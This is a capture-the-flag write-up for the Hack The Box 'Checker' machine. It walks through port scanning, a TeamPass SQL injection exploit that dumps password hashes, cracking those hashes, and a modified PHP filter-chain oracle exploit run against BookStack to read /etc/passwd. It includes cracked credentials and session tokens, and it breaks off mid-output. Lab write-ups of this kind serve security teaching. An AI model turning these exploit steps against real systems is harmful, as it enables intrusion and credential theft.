Nmap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 aa:54:07:41:98:b8:11:b0:78:45:f1:ca:8c:5a:94:2e (ECDSA)
|_ 256 8f:2b:f3:22:1e:74:3b:ee:8b:40:17:6c:6c:b1:93:9c (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: 403 Forbidden
8080/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: 403 Forbidden
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
When I come check the page, it will redirect to http://checker.htb,
So let's add checker.htb to our /etc/hosts
Page check
This is the port 80 web service
 In this place, I don't have any default credit and I did not find the register page.
In this place, I don't have any default credit and I did not find the register page.
This is port 8080 web service ![[images/Screenshot 2025-04-19 at 11.06.04 PM.png]] From this page source code, I found something interesting here
<link rel="shortcut icon" type="image/png" href="[http://vault.checker.htb/favicon.ico](view-source:http://vault.checker.htb/favicon.ico)"/>
</head>
There is another sub-domain here vault.checker.htb
But when we want to check what is going on in this subdomain, it would redirect to http://checker.htb/login

So let's continue to check the vulnerability of this port 8080
CVE-2023-1545
I want to check the service Teampass from the exploit-db
Then we found TeamPass 3.0.0.21 - SQL Injection from exploit-db, we can also run the exploit script here.
python3 sql_injection.py http://checker.htb:8080/
2025-04-20 09:12:47,926 - INFO - Encontrados 2 usuários no sistema
2025-04-20 09:12:48,216 - INFO - Credenciais obtidas para: admin
2025-04-20 09:12:48,506 - INFO - Credenciais obtidas para: bob
Credenciais encontradas:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
Use john to crack and get bob's password
bob:cheerleader
Then we can successfully get into the dashboard
 Then we can check the items to find something interesting
Then we can check the items to find something interesting
 We can get the credit
We can get the credit bob@checker.htb:mYSeCr3T_w1kI_P4sSw0rD
And also, we can use this login to the web service of port 80
 Try to ssh to connect the account reader
Try to ssh to connect the account reader
reader:hiccup-publicly-genesis
 But we can not login directly
But we can not login directly
ssh reader@checker.htb
(reader@checker.htb) Password:
(reader@checker.htb) Verification code:
There will be a Verification code here
From the source code of BookStack, we can find the version of this service
<!-- Social Cards Meta -->
<meta property="og:title" content="BookStack">
<meta property="og:url" content="http://checker.htb">
<!-- Styles -->
<link rel="stylesheet" href="[http://checker.htb/dist/styles.css?version=v23.10.2](view-source:http://checker.htb/dist/styles.css?version=v23.10.2)">
BookStack v23.10.2
CVE-2023-6199
Then we can search about this version of service, and find something vulnerable
LFR via SSRF in BookStack: Beware of insecure-by-default libraries!
There is a blog to explain the detailed process
https://fluidattacks.com/blog/lfr-via-blind-ssrf-book-stack
https://github.com/synacktiv/php_filter_chains_oracle_exploit.git
And we can try to use this script to get the result
I’ll have to modify the script to so that it sends the URL in a base64-encoded image tag.
To make this work, I’ll need to take the filter_chain output, base64-encode it, and put it into an image tag. Let's importing b64decode at the top of the file, and then add a line
from base64 import b64encode
filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
# DEBUG print(filter_chain)
filter_chain = f"<img src='data:image/png;base64,{b64encode(filter_chain.encode()).decode()}'/>"
merged_data = self.parse_parameter(filter_chain)
Then let's come to create a new book and a new page and use burpsuite to catch the request
 Wait for a few seconds, then we can get the request:
Wait for a few seconds, then we can get the request:
 From the request, we have -
From the request, we have -
The URL endpoint: http://checker.htb/ajax/page/8/save-draft
X-CSRF-TOKEN: X-CSRF-TOKEN: 5dcVWGgliR7TGbVjztGwah5FDaXX4IaYRSwmXRXA
bookstack_session:
bookstack_session=eyJpdiI6IlRCeXA5YXBvbE0wdkVlb01uU0ZPWVE9PSIsInZhbHVlIjoiU0g1cGhLY0hhQkVzbEh1SGg1amt3dzY0NTg4STNweVJmZW1EUm5DV0k4ZGp3YmIxZmphSlE0QjVMSWZyNkJhWWxhOHEvZk5zbzR1VU40cnB5RCs5RzM5NWQ3TWpydHRRWllRTWNRYWYxMnJQTm1lM3lZN2JOWU5RZUhmUjBoV3giLCJtYWMiOiI3MzIyMmE3YWI5NTE2ODc2OTkyNTA4MDI2NmQ3OWM0YzllZmRlNDhhMGZmZTI4MTJhZDE3MTYyOTA1ZWJiYmRkIiwidGFnIjoiIn0%3D;
Let's try to make the exploit script
┌──(wither㉿localhost)-[~/Templates/htb-labs/Checker/php_filter_chains_oracle_exploit]
└─$ python3 filters_chain_oracle_exploit.py \
--target 'http://checker.htb/ajax/page/8/save-draft' \
--file '/etc/passwd' \
--verb PUT \
--parameter html \
--proxy http://127.0.0.1:8080 \
--log loot.txt \
--headers '{"X-CSRF-TOKEN": "5dcVWGgliR7TGbVjztGwah5FDaXX4IaYRSwmXRXA", "Cookie": "XSRF-TOKEN=eyJpdiI6IjEzNVNHMWF3NEVtU00zSDlMYkpGVnc9PSIsInZhbHVlIjoiRVFJbWZJTEtRd3ZhNno5NDA1NmdFOXVPUjhwaWRFYUdTdFVFTDZvRitOdVl0cHNpMWZlUU4zMHNpQ1ZiVDR5M0ZYZ00xQlJQYnRyRCtwUlJzR0xYbWZFL3VWN1RHWkRYZGI1TGcrVk5adXJhRHpiODN5a0tvcHE4VFROOHV6NVYiLCJtYWMiOiI5NmRkNzRmY2I2ZTNlYTFjOTU0Yzk0YWYzODc5ZWNlNmQ0ZDQ1NjE5MDYzN2EzMmIyMzYwZDdlMGY4NmFmZWYzIiwidGFnIjoiIn0%3D;bookstack_session=eyJpdiI6IlRCeXA5YXBvbE0wdkVlb01uU0ZPWVE9PSIsInZhbHVlIjoiU0g1cGhLY0hhQkVzbEh1SGg1amt3dzY0NTg4STNweVJmZW1EUm5DV0k4ZGp3YmIxZmphSlE0QjVMSWZyNkJhWWxhOHEvZk5zbzR1VU40cnB5RCs5RzM5NWQ3TWpydHRRWllRTWNRYWYxMnJQTm1lM3lZN2JOWU5RZUhmUjBoV3giLCJtYWMiOiI3MzIyMmE3YWI5NTE2ODc2OTkyNTA4MDI2NmQ3OWM0YzllZmRlNDhhMGZmZTI4MTJhZDE3MTYyOTA1ZWJiYmRkIiwidGFnIjoiIn0%3D", "Content-Type": "application/x-www-form-urlencoded"}'
[*] The following URL is targeted : http://checker.htb/ajax/page/8/save-draft
[*] The following local file is leaked : /etc/passwd
[*] Running PUT requests
[*] Additionnal headers used : {"X-CSRF-TOKEN": "5dcVWGgliR7TGbVjztGwah5FDaXX4IaYRSwmXRXA", "Cookie": 